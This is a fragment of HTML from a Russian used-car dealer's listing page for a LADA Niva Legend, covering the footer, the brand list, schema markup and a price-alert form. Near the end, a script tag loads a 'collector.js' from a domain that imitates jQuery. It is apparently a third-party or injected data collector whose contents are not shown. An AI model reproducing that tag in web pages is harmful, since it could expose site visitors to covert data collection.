		</div>
	</div>
</section>
			
			
			
			<div class="lastblog_catalog container">		
	<div class="lastblog_catalog_title">
		<h2 class="title-2 our-services__title">Полезные статьи</h2>
		<a class="btn btn-gray" href="blog">Смотреть все статьи</a>
	</div>
	<div class="lastblog_catalog_list">
<a href="/blog/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom.png" alt="Что нужно сделать после покупки автомобиля с пробегом" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Что нужно сделать после покупки автомобиля с пробегом</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/dublikat-pts-chem-opasen-i-kak-raspoznat" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/dublikat-pts_-chem-opasen-i-kak-raspoznat.png" alt="Дубликат ПТС: чем опасен и как распознать" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Дубликат ПТС: чем опасен и как распознать</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil.png" alt="С каким объемом двигателя лучше купить автомобиль" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">С каким объемом двигателя лучше купить автомобиль</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a>
	</div>
</div>
			<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
        <div class="footer__top">
            <div class="footer__row footer__row_center">
                <div class="footer__col">
                    <div class="footer__main">
                        <a href="/">
                                <div class="logo__title">
                                    <img src="/_assets/img/style/logo-new-footer.webp" alt="footer logo" width="262" height="17" aria-label="logo">
                                </div>
                                <!--div class="logo__subtitle">автомобили с пробегом</div-->
                                </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <ul class="footer__nav">
                <li><a href="/auto">Автомобили в наличии</a></li>
                <!--<li><a href="/buyback">Выкуп автомобилей</a></li>-->
                <li><a href="/contacts">Контакты</a></li>
                <li><a href="/about">О компании</a></li>
                <li><a href="/blog">Блог</a></li>
                <li><a href="/podborki">Автомобили с преимуществами</a></li>
            </ul>
        </div>
        <div class="footer__middle">
            <div class="footer__list">
                <div class="footer__list-prefix"><img src="/assets/images/fire.webp" width="11" height="15" />Самые популярные</div>
                
<a href="auto/alfa-romeo" data-id="737284" class="footer__list-item hidden trigger">Alfa Romeo</a>

<a href="auto/audi" data-id="295453" class="footer__list-item">Audi</a>

<a href="auto/baic" data-id="13128274" class="footer__list-item hidden trigger">BAIC</a>

<a href="auto/belgee" data-id="13266158" class="footer__list-item hidden trigger">Belgee</a>

<a href="auto/bentley" data-id="295490" class="footer__list-item hidden trigger">Bentley</a>

<a href="auto/bmw" data-id="295463" class="footer__list-item">BMW</a>

<a href="auto/brilliance" data-id="737386" class="footer__list-item hidden trigger">Brilliance</a>

<a href="auto/cadillac" data-id="295489" class="footer__list-item hidden trigger">Cadillac</a>

<a href="auto/changan" data-id="737345" class="footer__list-item hidden trigger">Changan</a>

<a href="auto/chery" data-id="295476" class="footer__list-item hidden trigger">Chery</a>

<a href="auto/chevrolet" data-id="295452" class="footer__list-item hidden trigger">Chevrolet</a>

<a href="auto/citroen" data-id="295458" class="footer__list-item hidden trigger">Citroen</a>

<a href="auto/daewoo" data-id="737103" class="footer__list-item hidden trigger">Daewoo</a>

<a href="auto/daihatsu" data-id="737337" class="footer__list-item hidden trigger">Daihatsu</a>

<a href="auto/datsun" data-id="295482" class="footer__list-item hidden trigger">Datsun</a>

<a href="auto/dodge" data-id="295486" class="footer__list-item hidden trigger">Dodge</a>

<a href="auto/dongfeng" data-id="296959" class="footer__list-item hidden trigger">DongFeng</a>

<a href="auto/exeed" data-id="351352" class="footer__list-item hidden trigger">EXEED</a>

<a href="auto/faw" data-id="737325" class="footer__list-item hidden trigger">FAW</a>

<a href="auto/fiat" data-id="295485" class="footer__list-item hidden trigger">Fiat</a>

<a href="auto/ford" data-id="295454" class="footer__list-item hidden trigger">Ford</a>

<a href="auto/forthing" data-id="13478197" class="footer__list-item hidden trigger">Forthing</a>

<a href="auto/gac" data-id="4385694" class="footer__list-item hidden trigger">GAC</a>

<a href="auto/geely" data-id="295488" class="footer__list-item hidden trigger">Geely</a>

<a href="auto/genesis" data-id="295472" class="footer__list-item hidden trigger">Genesis</a>

<a href="auto/great-wall" data-id="295478" class="footer__list-item hidden trigger">Great Wall</a>

<a href="auto/haima" data-id="3388016" class="footer__list-item hidden trigger">Haima</a>

<a href="auto/haval" data-id="295475" class="footer__list-item hidden trigger">Haval</a>

<a href="auto/honda" data-id="295467" class="footer__list-item hidden trigger">Honda</a>

<a href="auto/hongqi" data-id="13141711" class="footer__list-item hidden trigger">Hongqi</a>

<a href="auto/hummer" data-id="737168" class="footer__list-item hidden trigger">Hummer</a>

<a href="auto/hyundai" data-id="295448" class="footer__list-item">Hyundai</a>

<a href="auto/infiniti" data-id="295473" class="footer__list-item hidden trigger">Infiniti</a>

<a href="auto/jac" data-id="1941565" class="footer__list-item hidden trigger">JAC</a>

<a href="auto/jaecoo" data-id="13258694" class="footer__list-item hidden trigger">Jaecoo</a>

<a href="auto/jaguar" data-id="295471" class="footer__list-item">Jaguar</a>

<a href="auto/jeep" data-id="295474" class="footer__list-item hidden trigger">Jeep</a>

<a href="auto/jetour" data-id="13128272" class="footer__list-item hidden trigger">Jetour</a>

<a href="auto/jetta" data-id="12569999" class="footer__list-item hidden trigger">Jetta</a>

<a href="auto/kaiyi" data-id="12598006" class="footer__list-item hidden trigger">Kaiyi</a>

<a href="auto/kia" data-id="295455" class="footer__list-item hidden trigger">Kia</a>

<a href="auto/lada-vaz" data-id="295461" class="footer__list-item hidden trigger">LADA (ВАЗ)</a>

<a href="auto/lamborghini" data-id="8148232" class="footer__list-item hidden trigger">Lamborghini</a>

<a href="auto/land-rover" data-id="295460" class="footer__list-item">Land Rover</a>

<a href="auto/lexus" data-id="295447" class="footer__list-item hidden trigger">Lexus</a>

<a href="auto/lifan" data-id="295481" class="footer__list-item hidden trigger">Lifan</a>

<a href="auto/lincoln" data-id="13278036" class="footer__list-item hidden trigger">Lincoln</a>

<a href="auto/livan" data-id="13137930" class="footer__list-item hidden trigger">Livan</a>

<a href="auto/lixiang" data-id="13256833" class="footer__list-item hidden trigger">LiXiang</a>

<a href="auto/luxgen" data-id="13470870" class="footer__list-item hidden trigger">Luxgen</a>

<a href="auto/lynk-co" data-id="12071008" class="footer__list-item hidden trigger">Lynk & Co</a>

<a href="auto/mazda" data-id="295466" class="footer__list-item hidden trigger">Mazda</a>

<a href="auto/mercedes-benz" data-id="295450" class="footer__list-item">Mercedes-Benz</a>

<a href="auto/mini" data-id="295445" class="footer__list-item">MINI</a>

<a href="auto/mitsubishi" data-id="295469" class="footer__list-item hidden trigger">Mitsubishi</a>

<a href="auto/nissan" data-id="295459" class="footer__list-item hidden trigger">Nissan</a>

<a href="auto/omoda" data-id="9911186" class="footer__list-item hidden trigger">OMODA</a>

<a href="auto/opel" data-id="295465" class="footer__list-item hidden trigger">Opel</a>

<a href="auto/peugeot" data-id="295470" class="footer__list-item hidden trigger">Peugeot</a>

<a href="auto/polar-stone-jishi" data-id="13258693" class="footer__list-item hidden trigger">Polar Stone (Jishi)</a>

<a href="auto/porsche" data-id="295457" class="footer__list-item hidden trigger">Porsche</a>

<a href="auto/ram" data-id="13128267" class="footer__list-item hidden trigger">RAM</a>

<a href="auto/ravon" data-id="295479" class="footer__list-item hidden trigger">Ravon</a>

<a href="auto/renault" data-id="295464" class="footer__list-item hidden trigger">Renault</a>

<a href="auto/renault-samsung" data-id="13128268" class="footer__list-item hidden trigger">Renault Samsung</a>

<a href="auto/rolls-royce" data-id="13300041" class="footer__list-item hidden trigger">Rolls-Royce</a>

<a href="auto/seat" data-id="296961" class="footer__list-item hidden trigger">SEAT</a>

<a href="auto/skoda" data-id="295462" class="footer__list-item hidden trigger">Skoda</a>

<a href="auto/solaris" data-id="13257297" class="footer__list-item hidden trigger">Solaris</a>

<a href="auto/ssangyong" data-id="295487" class="footer__list-item hidden trigger">SsangYong</a>

<a href="auto/subaru" data-id="295451" class="footer__list-item hidden trigger">Subaru</a>

<a href="auto/suzuki" data-id="295468" class="footer__list-item hidden trigger">Suzuki</a>

<a href="auto/swm" data-id="13318566" class="footer__list-item hidden trigger">SWM</a>

<a href="auto/tank" data-id="12525963" class="footer__list-item hidden trigger">Tank</a>

<a href="auto/toyota" data-id="295446" class="footer__list-item">Toyota</a>

<a href="auto/volkswagen" data-id="295449" class="footer__list-item">Volkswagen</a>

<a href="auto/volvo" data-id="295456" class="footer__list-item">Volvo</a>

<a href="auto/vortex" data-id="737269" class="footer__list-item hidden trigger">Vortex</a>

<a href="auto/voyah" data-id="12066539" class="footer__list-item hidden trigger">Voyah</a>

<a href="auto/wey" data-id="13761012" class="footer__list-item hidden trigger">Wey</a>

<a href="auto/xcite" data-id="13750939" class="footer__list-item hidden trigger">Xcite</a>

<a href="auto/zotye" data-id="737154" class="footer__list-item hidden trigger">Zotye</a>

<a href="auto/zaz" data-id="737227" class="footer__list-item hidden trigger">ЗАЗ</a>

<a href="auto/moskvich" data-id="13128273" class="footer__list-item hidden trigger">Москвич</a>

<a href="auto/uaz" data-id="295484" class="footer__list-item hidden trigger">УАЗ</a>

                <div class="show-more-cars js-show-more-cars" data-text="Свернуть">
                    <span>Смотреть еще</span>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <div class="footer__col">
                <div class="footer__social">
                    <a href="https://vk.com/borishofholding" target="_blank" aria-label="vk"><img src="/assets/images/vk.webp" alt="vk" width="26" height="15" /></a>
                    
                    <a href="https://rutube.ru/channel/46485799/" target="_blank" aria-label="rutube.ru">
                        <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 512 512" fill="none">
                            <g clip-path="url(#clip0_923_32857)">

                                <g filter="url(#filter0_d_923_32857)">
                                    <circle cx="419.52" cy="110" r="32.3481" fill="#F41240"></circle>
                                </g>
                                <g filter="url(#filter1_d_923_32857)">
                                    <path d="M323.396 138.772H96.0543V391.5H159.331V309.278H280.58L335.9 391.5H406.755L345.751 308.899C364.696 305.868 378.337 298.669 386.673 287.302C395.009 275.935 399.177 257.747 399.177 233.498V214.552C399.177 200.154 397.661 188.787 395.009 180.072C392.356 171.358 387.809 163.779 381.368 156.959C374.548 150.518 366.97 145.971 357.876 142.94C348.782 140.287 337.415 138.772 323.396 138.772ZM313.166 253.579H159.331V194.471H313.166C321.88 194.471 327.943 195.986 330.974 198.639C334.005 201.291 335.9 206.217 335.9 213.416V234.634C335.9 242.212 334.005 247.138 330.974 249.79C327.943 252.443 321.88 253.579 313.166 253.579Z" fill="white"></path>
                                </g>

                            </g>

                            <defs>
                                <filter id="filter0_d_923_32857" x="378.652" y="77.6523" width="81.7342" height="81.7342" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter1_d_923_32857" x="87.5353" y="138.771" width="327.742" height="269.767" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter2_f_923_32857" x="-6.3748" y="-7.28887" width="524.515" height="525.812" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
                                    <feGaussianBlur stdDeviation="8.51943" result="effect1_foregroundBlur_923_32857"></feGaussianBlur>
                                </filter>
                                <clipPath id="clip0_923_32857">
                                    <rect width="511.998" height="511.998" rx="108.623" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </a>
                    <a href="https://t.me/borishof_official" target="_blank" aria-label="telegram"><img src="/assets/images/telegram.webp" alt="telegram" width="22" height="19" /></a>
                    <a href="/sitemap">Карта сайта</a>
                    <a href="/legal/personal-information">Политика обработки ПД</a>
                    <a href="/legal/personal-data">Согласие на обработку ПД</a>
                    <a href="/legal/user_agreement">Пользовательское соглашение сервисов БорисХоф</a>
                    <a href="/algorithms">Рекомендательные технологии</a>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__row footer__row_end">
                <div class="footer__col">
                    <meta itemprop="copyrightYear" content="2023">
                    <meta itemprop="copyrightHolder" content="БорисХоф">
                    <div class="footer__copy">© 2009–2026</div>
                    <div class="footer__warn">Данный интернет-сайт носит информационный характер и не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские центры.
                    </div>
                    <br>
                    <div class="footer__row footer__row_start footer__content-start">
                        <div class="footer__col">
                            ООО «<a href="https://borishof.ru/">БорисХоф Холдинг</a>»<br>
                            ОГРН 5077746977930<br>
                            ИНН 7714700709<br>
                        </div>
                        <div class="footer__col">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/112974558351?type=rating" width="150" height="50" frameborder="0"></iframe>
                        </div>
                        <div class="footer__col">
                            <a href="https://www.google.com/maps/place/БорисХоф+Юго-Запад/@55.7728338,37.329456,11z/data=!4m7!3m6!1s0x46b5529befa3a761:0xe945b94055d4f127!8m2!3d55.6287879!4d37.4700146![base64]!16s%2Fg%2F11h53whd9b?entry=tts&amp;g_ep=EgoyMDI1MDYyMy4yIPu8ASoASAFQAw%3D%3D&amp;skid=880339c1-f9db-4fdb-a18a-1edb06a2ad16" target="_blank" rel="nofollow" class="google_rating_footer" title="Рейтинг Google">
                                <img src="/_assets/img/rating_google.png" alt="Рейтинг Google" loading="lazy">
                                <div class="value_rating">4,3</div>
                            </a>
                        </div>
                    </div>
                </div>

                

                <div class="footer_linkmarket_qr">
                    <div class="title_block">Мобильное приложение</div>
                    <div class="link-qr-block">
                        <div class="footer_link-col">
                            <a href="https://apps.apple.com/ru/app/borishof-%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%BA%D1%86%D0%B8%D0%BE%D0%BD/id1617044603" target="_blank" title="Для iPhone">
                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.2331 15.3602C10.362 16.2047 9.41088 16.0714 8.49531 15.6714C7.52641 15.2625 6.63751 15.2447 5.61527 15.6714C4.33525 16.2225 3.65968 16.0625 2.89523 15.3602C-1.44262 10.8891 -0.80261 4.08006 4.12191 3.83117C5.32193 3.89339 6.1575 4.48896 6.85973 4.54229C7.90864 4.32896 8.9131 3.71561 10.0331 3.79562C11.3754 3.90228 12.3887 4.43563 13.0554 5.39564C10.282 7.05789 10.9398 10.7113 13.4821 11.7335C12.9754 13.0669 12.3176 14.3913 11.2242 15.3691L11.2331 15.3602ZM6.77084 3.77784C6.63751 1.79558 8.24642 0.160003 10.0953 0C10.3531 2.29337 8.01531 4.00006 6.77084 3.77784Z" fill="white" />
                                </svg>

                                <span>Для iPhone</span>
                            </a>
                            <a href="https://play.google.com/store/apps/details?id=ru.inchcape.app" target="_blank" title="Для Android">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1_1792)">
                                        <path d="M14.6787 8.86763L12.066 10.3463L9.72268 8.01762L12.0847 5.67029L14.6787 7.13829C14.8318 7.22486 14.9591 7.35053 15.0478 7.50244C15.1364 7.65436 15.1831 7.82708 15.1831 8.00296C15.1831 8.17883 15.1364 8.35156 15.0478 8.50347C14.9591 8.65539 14.8318 8.78106 14.6787 8.86763ZM0.891348 0.618292C0.842105 0.738468 0.816744 0.867086 0.816681 0.996959V15.0083C0.816681 15.153 0.846681 15.2876 0.899348 15.4083L8.33601 8.01696L0.891348 0.618292ZM9.02935 7.32829L11.2013 5.16962L2.30001 0.132292C2.10915 0.0228471 1.88701 -0.0191863 1.66935 0.0129588L9.02935 7.32829ZM9.02935 8.70629L1.69601 15.995C1.89468 16.019 2.10401 15.9843 2.30001 15.873L11.1827 10.8463L9.02935 8.70629Z" fill="white" />
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1_1792">
                                            <rect width="16" height="16" fill="white" transform="translate(0 0.00244141)" />
                                        </clipPath>
                                    </defs>
                                </svg>
                                <span>Для Android</span>
                            </a>
                            <a href="https://www.rustore.ru/catalog/app/ru.inchcape.app" target="_blank" title="Для Android">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13" fill="none">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7305 9.88615L11.3073 9.5391C11.136 9.49111 11.0149 9.34055 11.0088 9.16561L10.8312 4.05213C10.7799 3.37531 10.2652 2.83704 9.72735 2.67851C9.69719 2.66962 9.66492 2.68159 9.64706 2.70696C9.62886 2.73271 9.63589 2.7684 9.66125 2.78757C9.79404 2.88791 10.1596 3.21542 10.1596 3.78034L10.1585 10.4661C10.1585 11.1116 9.53361 11.5851 8.88902 11.4279L7.44386 11.0755C7.28361 11.0208 7.17226 10.8751 7.16645 10.7071L6.98884 5.59321C6.93749 4.91639 6.42282 4.37812 5.88499 4.21959C5.85483 4.2107 5.82256 4.22267 5.80469 4.24804C5.78654 4.27383 5.79353 4.30948 5.81889 4.32865C5.95168 4.42899 6.31721 4.7565 6.31721 5.32142L6.31616 10.8943L6.31696 10.8945V12.0078C6.31696 12.6534 5.69205 13.1268 5.04746 12.9697L0.965437 11.9742C0.397919 11.8358 0 11.3403 0 10.7719L4.17825e-06 4.07574C4.17825e-06 3.43017 0.624925 2.95667 1.26951 3.11389L3.84157 3.74107V2.534C3.84157 1.88843 4.46649 1.41493 5.11107 1.57211L7.68305 2.19933V0.992216C7.68305 0.346611 8.30797 -0.12685 8.95255 0.0303381L13.0346 1.02577C13.6021 1.16416 14 1.65974 14 2.22812V8.92426C14 9.56986 13.3751 10.0433 12.7305 9.88615Z" fill="white" />
                                </svg>
                                <span>RuStore</span>
                            </a>
                        </div>
                        <div class="footer_qr-col">
                            <img src="/_assets/img/style/qr.png" alt="qr-code" loading="lazy" width="82" height="82">
                        </div>
                    </div>
                </div>

            </div>

        </div>
    </div>
    <script>
	document.addEventListener('DOMContentLoaded', () => {
		setTimeout(initScripts, 5000);
	});
	function initScripts() {
		(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
		console.log('calltouch inited');
	}
</script>
    
    <script>_filter_data = '[]'; console.log('[]')</script>
    <script type="text/javascript">
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    if (isIE) {
        var _html = '<br /><h2 style="text-align:center">Ваш браузер не поддерживается</h2><p style="text-align:center">Используйте один из следующих&nbsp;браузеров:</p><p style="text-align:center"><a href="https://www.google.com/chrome/">Google Chrome</a></p><p style="text-align:center"><a href="https://www.apple.com/safari/">Apple Safari</a></p><p style="text-align:center"><a href="https://www.mozilla.org/firefox/">Mozilla Firefox</a></p><p style="text-align:center"><a href="https://www.microsoft.com/edge/">Microsoft Edge</a></p>';
        document.querySelector('body').innerHTML = _html;
    }
</script>
<script src="/_assets/module/jquery/jquery.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/lazy/jquery.lazy.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/jquery-ui.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/datepicker-ru.js?v=4.9.68" defer></script>
<script src="/_assets/module/timepicker/timepicker.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/fancybox/jquery.fancybox.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/sticky/jquery.sticky.js?v=4.9.68" defer></script>
<script src="/_assets/module/formstyler/jquery.formstyler.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/owl-carousel/owl.carousel.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/maskinput/jquery.inputmask.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/ion/ion.rangeSlider.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/dropzone/dropzone.js" defer></script>
<script src="/_assets/module/nicescroll/jquery.nicescroll.min.js" defer></script>




<script src="https://api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript" defer></script>


<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>
<script src="/_assets/js/bundle.src.js?v=4.9.68" defer></script>
<script src="/_assets/js/custom.js?v=4.9.68" defer></script>
<script src="/add.js?v=4.9.68" defer></script>

    <div class="cookies js-cookies">
	<div class="container">
		<div class="cookies__wrap">
			<div class="cookies__row">
				<div class="cookies__text">
					БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас. Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/politika_cookies">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms">рекомендательными технологиями</a>.
				</div>
				<div class="cookies__btn">
					<div class="button button_red js-cookies-close" onclick="$('.js-cookies').fadeOut(200);">Скрыть</div>
				</div>
			</div>
		</div>
	</div>
</div>
<style>
.cookies {
	display: none;
    position: fixed;
    width: 84%;
    left: 8%;
    bottom: 10px;
    z-index: 99999;
}
.cookies__wrap {
    background: #fff;
    box-shadow: 0 0 26px -10px #000;
    border-radius: 14px;
    padding: 20px;
}
.cookies__row {
    display: flex;
    align-items: center;
}
.cookies__text {
    margin-right: 33px;
    color: #666;
    font-size: 13px;
    line-height: 1.6;
}
.cookies__btn .button {
    min-width: 124px;
	font-size: 16px;
}
@media (max-width: 991px) {
	.cookies {
		width: 100%;
		bottom: 160px;
		left: 0;
	}
	.cookies__row {
		flex-wrap: wrap;
		justify-content: center;
	}
	.cookies__text {
		margin-right: 0;
		margin-bottom: 25px;
	}
}
@media (max-width: 767px) {
	.cookies__text {
		margin-bottom: 10px;
	}
}
</style>
<script>
	window.onload = function() {
		setTimeout(function(){
			$('.js-cookies').fadeIn(400);
		}, 10000)
	}
</script>
</footer>

<div itemscope itemtype="http://schema.org/Product" style="display:none">
    
    <meta itemprop="name" content="LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD">
	<meta itemprop="description"
        content="Купить LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD  2022 года с пробегом 306 км в Москве в БорисХоф">
	<meta itemprop="brand" content="LADA (ВАЗ)">
	<meta itemprop="model" content="Niva Legend">
    <meta itemprop="category" content="Внедорожник">
    <meta itemprop="image" content="https://used-cars.ru/assets/images/auto/5177557/e21f3360793ca39c5f8a18db1d2e6e87.jpg">
    <meta itemprop="productID" content="upc:">
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<a itemprop="url" href="https://used-cars.ru/auto/lada-vaz/lada-vaz-niva-legend-17-mt-83-ls-4wd-3654794">LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD</a>
        <meta itemprop="priceCurrency" content="RUB">
		<meta itemprop="priceValidUntil" content="2025-01-20">
		<meta itemprop="price" content="815000">
        <meta itemprop="itemCondition" content="https://schema.org/UsedCondition" />
        <link itemprop="availability" href="http://schema.org/InStock" />
		
		<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
          <meta itemprop="applicableCountry" content="RU" />
          <meta itemprop="returnPolicyCountry" content="RU" />
          <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
          <meta itemprop="merchantReturnDays" content="7" />
          <meta itemprop="returnMethod" content="https://schema.org/ReturnInStore" />
          <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
        </div>
    </div>
</div>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AutoDealer",
		"currenciesAccepted": "RUB",
        "priceRange": "RUB",
		"brand": {
            "@type": "Brand",
            "name": "LADA (ВАЗ)"
        },
		"image": "https://used-cars.ru/android-chrome-144x144.png",
        "url": "https://used-cars.ru/",
        "logo": "https://used-cars.ru/android-chrome-144x144.png",
		"address": {
            "@type": "PostalAddress",
            "addressCountry": {
                "@type": "Country",
                "additionalProperty": {
                    "@type": "PropertyValue",
                    "name": "Страна",
                    "value": "Россия"
                }
            },
			"addressLocality": "Москва",
            "streetAddress": "МКАД, 24-й километр, 1"
        },
		"telephone": "+7 (495) 745-06-66",
		"description": "Купить LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD  2022 года с пробегом 306 км в Москве в БорисХоф",
        "name": "БорисХоф",
        "additionalProperty": {
            "@type": "PropertyValue",
            "name": "Специализация",
            "value": "Продажа автомобилей с пробегом"
        },
        "photo": {
            "@type": "Photograph",
            "url": "https://used-cars.ru/android-chrome-144x144.png"
        }
    }
</script>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "name": "Главная страница",
            "item": "https://used-cars.ru/",
            "position": 1
        }, {
            "@type": "ListItem",
            "name": "LADA (ВАЗ)",
            "item": "https://used-cars.ru/auto/lada-vaz",
            "position": 2
        }, {
            "@type": "ListItem",
            "name": "Niva Legend",
            "item": "https://used-cars.ru/4111702",
            "position": 3
        }, {
            "@type": "ListItem",
            "name": "LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD, 306 км",
            "item": "https://used-cars.ru/auto/lada-vaz/lada-vaz-niva-legend-17-mt-83-ls-4wd-3654794",
            "position": 4
        }]
    }
</script>


<style>
    .online-chat-root-OnlineChat #supportTrigger {
        left: 30px !important;
        bottom: 0px !important;
        max-width: 150px !important;
    }

    #CalltouchWidgetFrame {
        z-index: 9 !important;
    }

    @media (max-width: 767px) {
        .online-chat-root-OnlineChat #supportTrigger {
            left: 0 !important;
            bottom: 0 !important;
        }

        #CalltouchWidgetFrame {
            right: -24px !important;
            bottom: -24px !important;
        }
    }
</style>

<script>
    console.group("Время загрузки (формирования) страницы");
    console.log("4.4700 s — Время потраченное на запросы к базе данных");
    console.log("417 — Количество запросов к базе данных");
    console.log("3.4735 s — Время потраченное на работу PHP скриптов");
    console.log("7.9435 s — Общее время потраченное на генерацию страницы");
    console.log("database — Источник содержимого (база данных или кэш)");
    console.groupEnd();
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
			<div class="modal" id="order_modal_send">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Сообщить об изменении цены</div>
		<form id="FormSendPrice" class="form form-horizontal" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="FormSendPrice" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="notificatecar">
				<input type="hidden" name="subject" value="Сообщить об изменении цены (used-cars.ru)" />
				<input type="hidden" name="auto" value="LADA (ВАЗ) Niva Legend, 2022 г.в., id: 3654794" />
			</div>
			<div class="send_p_block_start">
				<div class="send_p_block_start_img">
